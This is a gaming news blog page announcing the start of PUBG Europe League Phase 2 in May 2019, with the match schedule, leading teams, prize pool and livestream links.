<div class='post-meta'>
<div class='meta-details'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.gamingnews24h.com/2019/05/pubg-europe-league-phase-2-begins-today.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.gamingnews24h.com/2019/05/pubg-europe-league-phase-2-begins-today.html' rel='bookmark' title='permanent link'><i class='fa fa-clock-o'></i>
<abbr class='published' itemprop='datePublished dateModified' title='May 18, 2019'>May 18, 2019</abbr></a>
</span>
</div>
<div class='meta-share'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2019/05/pubg-europe-league-phase-2-begins-today.html&title=PUBG Europe League Phase 2 Begins Today' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2019/05/pubg-europe-league-phase-2-begins-today.html&title=PUBG Europe League Phase 2 Begins Today' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2019/05/pubg-europe-league-phase-2-begins-today.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZmg2hpTEHsOHy18k1Lf5nY7oJXhKa_zPpKTNTPM_YSLWc-85DWQPLiIKBsQT2uzDgMb9ydKwnZy7fh0p5ZQUBC0PsFZg4Kz6XtaJuW1JuLdi_Tc0Tqc4fXHHvvGgsuJj-N-bFvZND_Q/s640/AVA_800x800.jpg&description=PUBG Europe League Phase 2 Begins Today' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2019/05/pubg-europe-league-phase-2-begins-today.html&title=PUBG Europe League Phase 2 Begins Today' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
</div>
<a name='ad-title'></a>
<article>
<div class='post-body entry-content' id='post-body-7512794368811650598' itemprop='articleBody'>
<meta content='      Today, the PUBG Europe League  (PEL) returns with Phase 2, which will take place from Friday 17th May to 7th July. Week 1 of the compe...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZmg2hpTEHsOHy18k1Lf5nY7oJXhKa_zPpKTNTPM_YSLWc-85DWQPLiIKBsQT2uzDgMb9ydKwnZy7fh0p5ZQUBC0PsFZg4Kz6XtaJuW1JuLdi_Tc0Tqc4fXHHvvGgsuJj-N-bFvZND_Q/s1600/AVA_800x800.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="400" data-original-width="800" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZmg2hpTEHsOHy18k1Lf5nY7oJXhKa_zPpKTNTPM_YSLWc-85DWQPLiIKBsQT2uzDgMb9ydKwnZy7fh0p5ZQUBC0PsFZg4Kz6XtaJuW1JuLdi_Tc0Tqc4fXHHvvGgsuJj-N-bFvZND_Q/s640/AVA_800x800.jpg" width="640" /></a></div>
<div>
<br /></div>
<div>
<br /></div>
Today, the <a href="https://pubgesports.eu/">PUBG Europe League</a> (PEL) returns with Phase 2, which will take place from Friday 17th May to 7th July. Week 1 of the competition begins this Friday featuring four matches per day until Sunday. Esports fans can catch the PEL Phase 2 Week 1 livestream on Twitch starting 17th May at 17:00 BST - <a href="https://www.twitch.tv/pel_esports">https://www.twitch.tv/pel_esports</a>.<br />
<br />
This weekend will see reigning Phase 1 champions ENCE try to keep up the pace with pressure building from the chasing pack. ENCE&#8217;s leading marksman, Rustanmar will be eager to continue his dominance, following his chart-topping 101 kills from Phase 1. Team Liquid are lighting up PUBG Esports right now and are fresh off a strong win at the PEL Kick-off Cup, where they finished top of the leaderboards with a significant 70-point margin. Their cup win followed an impressive 3rd-place finish at the FACEIT Global Summit in London, as well as a 2nd-place overall finish in Phase 1. Team Liquid will be among the many teams looking to make their mark on this season and earn a share of the $350,000 USD Phase 2 prize pool.<br />
<br />
Featuring another huge roster of talent, PEL Phase 2 will be hosted by esports veteran Kaelaris, as well as welcoming the return of Deman, Simms, Pansy, Frosz, Avnqr, Dave and more to the PEL desk. With such great hype play calling and in-depth analysis, watching PEL has never been more entertaining.<br />
<br />
PEL Phase 2 consists of eight weeks, 12 matches per week over the course of three days with four matches per day:<br />
<br />
PEL Week 1 Schedule: PEL Week 1: May 17th from 17:00 BST, May 18th and 19th from 16:00 BST<br />
<br />
PEL Phase 2 Week 2 will commence on 24th May from 17:00 BST. A full schedule breakdown of Phase 2 can be found at <a href="https://pubgesports.eu/en/schedule/phase-2-season-2019/">https://pubgesports.eu/en/schedule/phase-2-season-2019/</a>.<br />
<br />
For more information on PUBG Europe League, visit:<br />
<br />
Website: <a href="https://pubgesports.eu/">https://pubgesports.eu/</a><br />
Twitch: <a href="https://www.twitch.tv/PEL_esports">https://www.twitch.tv/PEL_esports</a><br />
<div>
<br /></div>
<div>
<br /></div>
</div>
</article>
<div class='hreview'>
<span class='item'>
<span class='fn'>PUBG Europe League Phase 2 Begins Today</span>
<img alt='PUBG Europe League Phase 2 Begins Today' class='photo' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZmg2hpTEHsOHy18k1Lf5nY7oJXhKa_zPpKTNTPM_YSLWc-85DWQPLiIKBsQT2uzDgMb9ydKwnZy7fh0p5ZQUBC0PsFZg4Kz6XtaJuW1JuLdi_Tc0Tqc4fXHHvvGgsuJj-N-bFvZND_Q/s72-c/AVA_800x800.jpg'/>
</span> 
                    Reviewed by <span class='reviewer'>Tech News 24h</span>
                    on 
                    <time itemprop='dtreviewed'>2019-05-18T20:16:00+02:00</time>
                    Rating: <span class='rating'>5</span>
</div>
<div style='clear:both'></div>
<div class='post-footer'>
<div id='share-box'>
<div class='label-head'>
<span class='label-title'><i class='fa fa-tags'></i></span>
<a href='https://www.gamingnews24h.com/search/label/Entertainment' rel='tag'>
Entertainment
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/featured' rel='tag'>
featured
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/gaming' rel='tag'>
gaming
</a>
<span class='tag-divider'>X</span>
<a href='https://www.gamingnews24h.com/search/label/Twitch' rel='tag'>
Twitch
</a>
</div>
<div class='social-pop'>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.gamingnews24h.com/2019/05/pubg-europe-league-phase-2-begins-today.html&title=PUBG Europe League Phase 2 Begins Today' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.gamingnews24h.com/2019/05/pubg-europe-league-phase-2-begins-today.html&title=PUBG Europe League Phase 2 Begins Today' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.gamingnews24h.com/2019/05/pubg-europe-league-phase-2-begins-today.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZmg2hpTEHsOHy18k1Lf5nY7oJXhKa_zPpKTNTPM_YSLWc-85DWQPLiIKBsQT2uzDgMb9ydKwnZy7fh0p5ZQUBC0PsFZg4Kz6XtaJuW1JuLdi_Tc0Tqc4fXHHvvGgsuJj-N-bFvZND_Q/s640/AVA_800x800.jpg&description=PUBG Europe League Phase 2 Begins Today' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.gamingnews24h.com/2019/05/pubg-europe-league-phase-2-begins-today.html&title=PUBG Europe League Phase 2 Begins Today' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<a name='ad-inter'></a>
<a name='author-push'></a>
<div class='related-box' id='related-posts'>
Twitch
</div>
<div class='clear'></div>
<ul class='post-nav'>
<li class='next'>
<a class='newer-link' href='https://www.gamingnews24h.com/2019/05/aurora-legends-war-festival-launches.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.gamingnews24h.com/2019/05/atlantic-division-wins-2019-overwatch.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiZmg2hpTEHsOHy18k1Lf5nY7oJXhKa_zPpKTNTPM_YSLWc-85DWQPLiIKBsQT2uzDgMb9ydKwnZy7fh0p5ZQUBC0PsFZg4Kz6XtaJuW1JuLdi_Tc0Tqc4fXHHvvGgsuJj-N-bFvZND_Q/s640/AVA_800x800.jpg' itemprop='url'/>
</div>
<meta content='Gaming News 24h' itemprop='name'/>
<meta content='https://www.gamingnews24h.com/' itemprop='url'/>
</div>
                    </div>
                  
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div class='cmm-title'>
<h4>No comments</h4>
<span></span>
</div>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/3938481155231030604?po=7512794368811650598&hl=en&saa=85391&origin=https://www.gamingnews24h.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.gamingnews24h.com/feeds/7512794368811650598/comments/default' target='_blank' type='application/atom+xml'>Post Comments (Atom)</a>
</div>
</div>
</div></div>
<div class='ads-inter-box'>
<div class='no-items section' id='ads-inter' name='Ads Internal Below The Post - (728x90)'></div>
</div>
</div>
<!-- Main Wrap (end) -->
<!-- Sidebar Right -->
<div class='sidebar-right'>
<div class='sidebar section' id='sidebar-right' name='Sidebar Right'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<script type='text/javascript' src='//sunkendifferextreme.com/52/9a/97/529a9712fa96f7a758fcd23f9ad43c27.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type='text/javascript' src='//pl18824345.profitableratecpm.com/ae/57/e9/ae57e94aa380ad6386a34b9c62779445.js'></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>facebook</h2>
<div class='widget-content'>
<div class="fb-page" data-href="https://www.facebook.com/GamingNews24h/" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"><blockquote cite="https://www.facebook.com/GamingNews24h/" class="fb-xfbml-parse-ignore"><a href="https://www.facebook.com/GamingNews24h/">Gaming News 24h</a></blockquote></div>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Powered by:</h2>
<div class='widget-content'>
<a href='https://cyberfolks.hr/?utm_source=website&utm_medium=banner&utm_campaign=gamingnews24h_com'>
<img alt='Powered by:' height='200' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhVojeLPeMr0YqbNInJNNT5aUN0E_ZlHcbPIUibkezNDhFTbXpLbp2Dx2AerOJ1PT-RK_E41nXe01O2Zvz66WcEOGhjNVtrf8FibNlWAqnP3iAACu2QZdsyQ_1qwM4oiE-FNIrrWhS6pnhKiPBcmesRTyigxPcVcUI2vZAhBno-dqVcUERhq9v17v4u=s300' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/arknights-endfield-surpasses-35-million.html'>Arknights: Endfield Surpasses 35 Million Pre-Registrations; New Trailers Unveiled Ahead of Jan. 22 Global Launch</a></div>
<div class='item-snippet'>&#160; Global publisher GRYPHLINE is ramping up to the launch of its highly anticipated 3D Industrial RPG&#160; Arknights: Endfield &#160;with the release ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/blade-soul-neos-new-dark-lancer-class.html'>BLADE & SOUL NEO&#8217;S NEW DARK LANCER CLASS BURSTS WITH DEMONIC ENERGY IN NEW UPDATE</a></div>
<div class='item-snippet'>&#160; In anticipation of its global one-year anniversary, MMO publisher and developer NC America will release Dark Lancer, the new female charac...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/arknights-global-6th-anniversary.html'>Arknights Global 6th Anniversary Celebration: Step into the Realm of "Ato"!</a></div>
<div class='item-snippet'>&#160; Arknights launches its grand 6th Anniversary Celebration, featuring the exclusive limited-time event &quot;Ato&quot;! Be ready for a compl...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2026/01/foxhole-takes-war-to-skies-with.html'>
<img alt='Foxhole Takes the War to the Skies with the Airborne Update on February 9th' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_scvScXr-BOMqtAJrtRf2DW_hXSLtJ3-UwyQyrSo1EMaFAD0HOPBWCKkqNn9dOGYqoprrblZNPoLXOpk3wdJS46LrkWyQ4eLkT45RKxCGFrbf8' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/foxhole-takes-war-to-skies-with.html'>Foxhole Takes the War to the Skies with the Airborne Update on February 9th</a></div>
<div class='item-snippet'>&#160; A new era for &#160; Foxhole &#160; will begin on Feb 9 with the launch of &#160; Airborne , an update that expands the persistent online war into the sk...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.gamingnews24h.com/2026/01/morax-horror-story-launches-its.html'>MORAX: A Horror Story Launches Its Terrifying Episodic Journey on Mobile</a></div>
<div class='item-snippet'>&#160; Meshcut, the Melbourne-based independent game development studio, is proud to announce the official launch of MORAX: A Horror Story. This ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
<div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a class="twitter-timeline" data-theme="light" href="https://twitter.com/GamingNews24h?ref_src=twsrc%5Etfw"data-tweet-limit="8">>Tweets by GamingNews24h</a> <script async="async" src="https://platform.twitter.com/widgets.js" charset="utf-8" ></script>
</div>
<div class='clear'></div>
</div><div class='widget ContactForm' data-version='1' id='ContactForm1'>
<h2 class='title'>Contact Form</h2>
<div class='contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<p></p>
Name
<br/>
<input class='contact-form-name' id='ContactForm1_contact-form-name' name='name' size='30' type='text' value=''/>
<p></p>
Email
<span style='font-weight: bolder;'>*</span>
<br/>
<input class='contact-form-email' id='ContactForm1_contact-form-email' name='email' size='30' type='text' value=''/>
<p></p>
Message
<span style='font-weight: bolder;'>*</span>
<br/>
<textarea class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' rows='5'></textarea>
<p></p>
<input class='contact-form-button contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p></p>
<div style='text-align: center; max-width: 222px; width: 100%'>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</div>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script src="https://cdn.commoninja.com/sdk/latest/commonninja.js" defer="defer"></script>
<div class="commonninja_component pid-8ccfbfd8-fb62-4a64-9ac3-04aff9be0c95"></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://cagongtv.com/kr" target="_blank">&#50728;&#46972;&#51064; &#52852;&#51648;&#45432;</a>
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget PageList' data-version='1' id='PageList2'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.gamingnews24h.com/'>Home</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/contact.html'>Contact Us</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/about.html'>About</a>
</li>
<li>
<a href='https://www.gamingnews24h.com/p/write-for-us.html'>Write For Us</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>24h MEDIA</h2>
<div class='widget-content'>
<a href="http://www.technews24h.com/">TechNews24h.com</a><div><a href="http://www.gamingnews24h.com/">GamingNews24h.com</a></div><div><br /></div><div><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjzlg-_ODSI4IW-HbzqP1YSKq9rzhBUPpcQhd4zSrcJqAyPULFiA9AKVv5L3mnIt5KoPkiVzcEDGPiUf3eq_10o0Ik22jfFdj9DC0Jzju_j2plNm4nQq9Sa8APpmSxUgtuC_fik6qox5w/s1600/24hMEDIA.png" / /></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>
<img alt='Tobigca announces social casino platform ICO date' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh7PSWPdjuZmi-xdbR5eFcRd3Qo5NPoLoG0ivwzJODSpN-B5iV72uevh90DRsTfbhTvG0x66lfVGnewE6Jbaa9EVngppYqe7FVp_9dfqFy19Oept6xwhHyakGeWoyZgAJ0cQ_-lviaS_A/s72-c/ARpRmjH.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2018/03/tobigca-announces-social-casino.html'>Tobigca announces social casino platform ICO date</a></div>
<div class='item-snippet'>        Set to start the ICO process on April 3rd 2018, the company utilizes its flagship game Texasholdem3D which has already been in servi...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>
<img alt='INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE – A MASTERPIECE OF DESIGN AND PERFORMANCE' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhBMZWDmhesoolktZSvmcwgggrhhwDyLF8tSrvq-9ojIjn-uFFGKwuXvffO3hXt6MdRvmhurDLcBvAOLj4WI6klmx4CnKMM6Bbab9o55l0CyWSFXtCbC5AH7zZlqGBnHCn8JpyjRE61WcbQDvmxeykrt48WN9UA0vzj3ektb6Mdu9rlH8sO96-d-1Yr/s72-c/Razer-Viper-Mini-Signature-Edition-White.webp' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/introducing-razer-viper-mini-signature.html'>INTRODUCING THE RAZER VIPER MINI SIGNATURE EDITION IN WHITE &#8211; A MASTERPIECE OF DESIGN AND PERFORMANCE</a></div>
<div class='item-snippet'> Razer&#8482;, the leading global lifestyle brand for gamers, today announced the exclusive launch of the Viper Mini Signature Edition  in a new c...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>
<img alt='Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiiVAK67aTj_zmTOjnJQ9ubFi1lzO-HY3UpE_78t20Yp8737APXORpzh0KAd-MiRdRU0guRLl7W2KGeJEYv8zfIXcgMrfVWsSgiqfcab-ChFb7aR1lrTcdUbVZrL_gf6bSxtOBtJtrP7BpTp8OObe0DbgRB7RCqzILbUwjwlJH8e_yHBKBafmcqGq8r/s72-c/CRONOS%20THE%20NEW%20DAWN%20-%20KEY%20ART_LOGO.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.gamingnews24h.com/2024/10/bloober-team-reveals-new-sci-fi.html'>Bloober Team Reveals New Sci-Fi Survival Horror Cronos: The New Dawn for PC, PS5 & Xbox Series X|S</a></div>
<div class='item-snippet'>  Just a few days after the release of SILENT HILL 2, Bloober Team has announced Cronos: The New Dawn&#8212;a brand-new sci-fi survival horror gam...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.gamingnews24h.com/2026/01/'>January (20)</option>
<option value='https://www.gamingnews24h.com/2025/12/'>December (39)</option>
<option value='https://www.gamingnews24h.com/2025/11/'>November (34)</option>
<option value='https://www.gamingnews24h.com/2025/10/'>October (37)</option>
<option value='https://www.gamingnews24h.com/2025/09/'>September (29)</option>
<option value='https://www.gamingnews24h.com/2025/08/'>August (19)</option>
<option value='https://www.gamingnews24h.com/2025/07/'>July (30)</option>
<option value='https://www.gamingnews24h.com/2025/06/'>June (41)</option>
<option value='https://www.gamingnews24h.com/2025/05/'>May (15)</option>
<option value='https://www.gamingnews24h.com/2025/04/'>April (14)</option>
<option value='https://www.gamingnews24h.com/2025/03/'>March (14)</option>
<option value='https://www.gamingnews24h.com/2025/02/'>February (9)</option>
<option value='https://www.gamingnews24h.com/2025/01/'>January (8)</option>
<option value='https://www.gamingnews24h.com/2024/12/'>December (2)</option>
<option value='https://www.gamingnews24h.com/2024/11/'>November (4)</option>
<option value='https://www.gamingnews24h.com/2024/10/'>October (21)</option>
<option value='https://www.gamingnews24h.com/2024/09/'>September (24)</option>
<option value='https://www.gamingnews24h.com/2024/08/'>August (48)</option>
<option value='https://www.gamingnews24h.com/2024/07/'>July (10)</option>
<option value='https://www.gamingnews24h.com/2024/06/'>June (9)</option>
<option value='https://www.gamingnews24h.com/2024/05/'>May (3)</option>
<option value='https://www.gamingnews24h.com/2024/04/'>April (12)</option>
<option value='https://www.gamingnews24h.com/2024/03/'>March (7)</option>
<option value='https://www.gamingnews24h.com/2024/02/'>February (4)</option>
<option value='https://www.gamingnews24h.com/2024/01/'>January (10)</option>
<option value='https://www.gamingnews24h.com/2023/12/'>December (14)</option>
<option value='https://www.gamingnews24h.com/2023/11/'>November (13)</option>
<option value='https://www.gamingnews24h.com/2023/10/'>October (18)</option>
<option value='https://www.gamingnews24h.com/2023/09/'>September (13)</option>
<option value='https://www.gamingnews24h.com/2023/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2023/07/'>July (32)</option>
<option value='https://www.gamingnews24h.com/2023/06/'>June (21)</option>
<option value='https://www.gamingnews24h.com/2023/05/'>May (16)</option>
<option value='https://www.gamingnews24h.com/2023/04/'>April (9)</option>
<option value='https://www.gamingnews24h.com/2023/03/'>March (20)</option>
<option value='https://www.gamingnews24h.com/2023/02/'>February (22)</option>
<option value='https://www.gamingnews24h.com/2023/01/'>January (24)</option>
<option value='https://www.gamingnews24h.com/2022/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2022/11/'>November (37)</option>
<option value='https://www.gamingnews24h.com/2022/10/'>October (36)</option>
<option value='https://www.gamingnews24h.com/2022/09/'>September (33)</option>
<option value='https://www.gamingnews24h.com/2022/08/'>August (43)</option>
<option value='https://www.gamingnews24h.com/2022/07/'>July (41)</option>
<option value='https://www.gamingnews24h.com/2022/06/'>June (15)</option>
<option value='https://www.gamingnews24h.com/2022/05/'>May (23)</option>
<option value='https://www.gamingnews24h.com/2022/04/'>April (6)</option>
<option value='https://www.gamingnews24h.com/2022/03/'>March (13)</option>
<option value='https://www.gamingnews24h.com/2022/02/'>February (29)</option>
<option value='https://www.gamingnews24h.com/2022/01/'>January (25)</option>
<option value='https://www.gamingnews24h.com/2021/12/'>December (13)</option>
<option value='https://www.gamingnews24h.com/2021/11/'>November (22)</option>
<option value='https://www.gamingnews24h.com/2021/10/'>October (25)</option>
<option value='https://www.gamingnews24h.com/2021/09/'>September (31)</option>
<option value='https://www.gamingnews24h.com/2021/08/'>August (46)</option>
<option value='https://www.gamingnews24h.com/2021/07/'>July (48)</option>
<option value='https://www.gamingnews24h.com/2021/06/'>June (19)</option>
<option value='https://www.gamingnews24h.com/2021/05/'>May (35)</option>
<option value='https://www.gamingnews24h.com/2021/04/'>April (22)</option>
<option value='https://www.gamingnews24h.com/2021/03/'>March (26)</option>
<option value='https://www.gamingnews24h.com/2021/02/'>February (26)</option>
<option value='https://www.gamingnews24h.com/2021/01/'>January (22)</option>
<option value='https://www.gamingnews24h.com/2020/12/'>December (35)</option>
<option value='https://www.gamingnews24h.com/2020/11/'>November (45)</option>
<option value='https://www.gamingnews24h.com/2020/10/'>October (30)</option>
<option value='https://www.gamingnews24h.com/2020/09/'>September (28)</option>
<option value='https://www.gamingnews24h.com/2020/08/'>August (26)</option>
<option value='https://www.gamingnews24h.com/2020/07/'>July (29)</option>
<option value='https://www.gamingnews24h.com/2020/06/'>June (25)</option>
<option value='https://www.gamingnews24h.com/2020/05/'>May (33)</option>
<option value='https://www.gamingnews24h.com/2020/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2020/03/'>March (27)</option>
<option value='https://www.gamingnews24h.com/2020/02/'>February (25)</option>
<option value='https://www.gamingnews24h.com/2020/01/'>January (32)</option>
<option value='https://www.gamingnews24h.com/2019/12/'>December (23)</option>
<option value='https://www.gamingnews24h.com/2019/11/'>November (35)</option>
<option value='https://www.gamingnews24h.com/2019/10/'>October (42)</option>
<option value='https://www.gamingnews24h.com/2019/09/'>September (50)</option>
<option value='https://www.gamingnews24h.com/2019/08/'>August (29)</option>
<option value='https://www.gamingnews24h.com/2019/07/'>July (40)</option>
<option value='https://www.gamingnews24h.com/2019/06/'>June (33)</option>
<option value='https://www.gamingnews24h.com/2019/05/'>May (30)</option>
<option value='https://www.gamingnews24h.com/2019/04/'>April (27)</option>
<option value='https://www.gamingnews24h.com/2019/03/'>March (52)</option>
<option value='https://www.gamingnews24h.com/2019/02/'>February (35)</option>
<option value='https://www.gamingnews24h.com/2019/01/'>January (42)</option>
<option value='https://www.gamingnews24h.com/2018/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2018/11/'>November (165)</option>
<option value='https://www.gamingnews24h.com/2018/10/'>October (84)</option>
<option value='https://www.gamingnews24h.com/2018/09/'>September (18)</option>
<option value='https://www.gamingnews24h.com/2018/08/'>August (21)</option>
<option value='https://www.gamingnews24h.com/2018/07/'>July (42)</option>
<option value='https://www.gamingnews24h.com/2018/06/'>June (52)</option>
<option value='https://www.gamingnews24h.com/2018/05/'>May (88)</option>
<option value='https://www.gamingnews24h.com/2018/04/'>April (110)</option>
<option value='https://www.gamingnews24h.com/2018/03/'>March (99)</option>
<option value='https://www.gamingnews24h.com/2018/02/'>February (70)</option>
<option value='https://www.gamingnews24h.com/2018/01/'>January (97)</option>
<option value='https://www.gamingnews24h.com/2017/12/'>December (80)</option>
<option value='https://www.gamingnews24h.com/2017/11/'>November (97)</option>
<option value='https://www.gamingnews24h.com/2017/10/'>October (57)</option>
<option value='https://www.gamingnews24h.com/2017/09/'>September (14)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget Label' data-version='1' id='Label3'>
<h2>Tags</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Nintendo'>Nintendo</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PC'>PC</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/PS4'>PS4</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/Xbox%20One'>Xbox One</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/streaming'>streaming</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/trailer'>trailer</a>
</li>
<li>
<a dir='ltr' href='https://www.gamingnews24h.com/search/label/youtube'>youtube</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<p>
